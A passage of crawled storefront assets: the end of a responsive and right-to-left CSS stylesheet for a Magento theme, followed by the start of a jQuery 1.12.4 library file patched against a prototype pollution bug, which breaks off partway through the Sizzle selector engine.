		padding-bottom: 30px;
	}	
	.data.table .custom-qty{
		width:115px;
	}
	.modal-popup.modal-slide.modals-ajaxcart{
		max-width: 100%;
	}
	.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap{
		max-width: 100%;
	}
  }
  @media only screen and (max-width: 320px) and (min-width: 240px){
	.header .below-column ul li a:before{
	  margin: 0 12px 0 0;
	}
  }
/*RTL*/
@media (max-width: 1200px) and (min-width: 992px){
	.rtl .cms-page-mix-product .content-products .products .slick-prev{
		left:auto;
		right:0;
	}
	.rtl .cms-page-mix-product .content-products .products .slick-next{
		left:0;
		right:auto;
	}
  }
@media(max-width:991px){
	.rtl .cms-page-mix-product .content-products .products .slick-next{
		right: auto;
	}
	.rtl .cms-page-mix-product .content-products .products .slick-prev{
		left:auto;
	}	
	.rtl .nav-sections{
		left:auto;
		right: calc(-1 * (100% - 54px));
	}
	.nav-open .rtl .nav-sections{
		left:auto;
		right:0;
	}
	.nav-before-open.nav-open .rtl .nav-toggle{
		right:auto;
		left:0;
	}
	.nav-before-open .rtl .page-wrapper{
		left:auto;
		right:0;
	}
	.nav-open .rtl .page-wrapper{
		left:auto;
		right:100%;
	}
	.rtl .breadcrumbs{
		text-align: start;
	}
	.rtl .minicart-text{
		padding: 0;
		padding-top: 3px;
	}
	.rtl .alotheme .tool-padding{
		margin: 0;
	}	
	.rtl .content-cart .minicart-wrapper .showcart .crat-icon:before{
		font-size: 28px;
	}
	.rtl .alotheme .icons{
		font-size: 26px;
	}
	.rtl .sorter{
		padding-right: 0;
	}	
	.rtl .header-icons .below-column ul li:not(:last-child) a	{
		border: none;
	}
	.rtl .support{
		padding-left: 0;
	}
	.rtl .main-header .support span.icon{
		padding-left: 0;
	}
	.rtl .content-products .product-item:nth-child(3n+1){
		clear: none;
	}
	.rtl .home-slider .text-slide{
		right:50px;
	}
	
}
@media(max-width:767px){
	.rtl .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td:before{
		margin-right: 0;
		margin-left: 10px;
	}	
	.rtl .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td{
		display: flex;
		flex-wrap: wrap;
	}
	.rtl .block-compare .actions-toolbar .secondary{
		padding-right: 10px;
		padding-left: 0;
	}
	.rtl .cart-summary{
		float:none;
	}
	.rtl .cart.table-wrapper .actions-toolbar > .action-edit, 
	.rtl .cart.table-wrapper .actions-toolbar > .action-delete{
		right:auto;
		left:16px;
	}
	.rtl .cart.table-wrapper .actions-toolbar > .action-delete{
		left:0;
	}
	.rtl .opc-wrapper{
		padding-left: 0;
	}
	.rtl .actions-toolbar .primary{
		float: none;
	}
	.rtl .form.create.account .actions-toolbar .secondary{
		float: none;
	}
	.rtl .actions-toolbar .secondary{
		float:none;
	}
	.rtl .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{
		display: flex;
		flex-wrap: wrap;
	}
	.rtl .products-grid.wishlist .product-item .box-tocart{
		margin-right: 0;
		margin-left: 20px;
	}
	.rtl .opc-wrapper{
		float: none;
	}
	.rtl .checkout-shipping-method .actions-toolbar > .primary{
		float:none;
	}
	.rtl .checkout-payment-method .payment-methods .actions-toolbar .primary{
		float:none;
	}
	.rtl .checkout-container .opc-estimated-wrapper .minicart-wrapper{
		right:auto;
		left:0;
	}
}
@media(max-width:639px){
	.rtl .alo-toggle .toggle-content:after{
		right:auto;
	}
	.rtl .toolbar .modes{
		right:auto;
		left:0;
	}
	.rtl .sidebar .filter-title strong{
		left:auto;
		right:15px;
	}
}
@media(max-width:480px){
	.rtl .header .header-logo .logo{
		padding-left: 0;
		padding-right: 0;
	}	
	.rtl .header .welcome-msg:before{
		display: none;
	}
	.rtl .header .header-top .top-left .top-mobile:last-child{
		padding: 0;
		margin-left: 0;
		margin-right: 20px;
	}
	.rtl .header .top-mobile .toggle-content{
		right:auto;
		left: 0;
	}
	.rtl .page-header .currency.switcher .options:before{
		display: none;
	}
	.rtl .tool-setting .header-setting{
		float:none;
	}
	.rtl .minicart-wrapper .block-minicart:after{
		left: 54px;
	}
	.rtl .header .tool-account .toggle-content{
		right:auto;
	}
	.rtl .header-icons .tool-setting,.rtl .header-icons .more-info{
		margin-left: 0;
		margin-right: 0;
		padding-right: 0;
	}
	.rtl .alotheme .tool-padding{
		margin: 0;
	}
	.rtl .header-icons .more-info .below-column a:before{
		display: block;
	}
	.rtl .header-icons .more-info .below-column ul li{
		margin-left: 0;
		margin-right: 0;
	}
	.rtl .header-icons .more-info .below-column ul{
		flex-direction: row-reverse;
	}
	.rtl .header .welcome-msg{
		margin-left: 0;
	}
	.rtl .header .header-top .top-left .tool-setting >.currency_top{
		margin-right: 0;
		padding-left: 5px;		
	}
	.rtl .header .header-top .top-left .tool-setting >.currency_top:before{
		right:auto;
		left:0;
	}
	.rtl .actions-toolbar .primary{
		float: none;
	}
	.rtl .header .form-search .catalogsearch-box span, .rtl .alotheme .wishlist, .rtl .alotheme .onclick, .rtl .minicart-text{
		text-align: center;
	}
	.rtl .minicart-text{
		padding: 0;
		padding-top: 3px;
	}	
	.rtl .checkout-shipping-method .actions-toolbar > .primary{
		float:none;
	}
	.rtl .actions-toolbar .primary .action{
		margin: 0;
	}
	.rtl .content-cart .minicart-wrapper .showcart .crat-icon:before{
		font-size: 20px;
	}
	.rtl .alotheme .icons{
		font-size: 20px;
	}
	.rtl .minicart-wrapper .action.showcart .counter.qty{
		height: 20px;
		line-height: 20px;
		width: 20px;
	}
	.rtl .products-list .item .product-item-details{
		padding: 0;
	}
	.rtl .opc-block-summary .minicart-items .product-item-details{
		padding-right: 0;
	}
	.rtl .checkout-container .modal-custom .action-close{
		left:10px;
		right:auto;
	}
	.rtl #backtotop{
		left:6px;
	}
	.rtl .header .welcome-msg,.rtl .header-setting.currency_top{
		border: none;
	}
	.rtl .home-slider .text-slide{
		right:20px;
	}
	.rtl .absolute-countdown .alo-count-down{
		padding: 0;
	}
}
@media(max-width:360px){
	.rtl .modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart {
		margin-left: 6px;
	}
	.rtl .social-link{
		margin: 0  0 0 10px;
	}
	.rtl .block-subscribe .actions button.button{		
		border-radius: 3px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/jquery.js
body_size: 97099
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
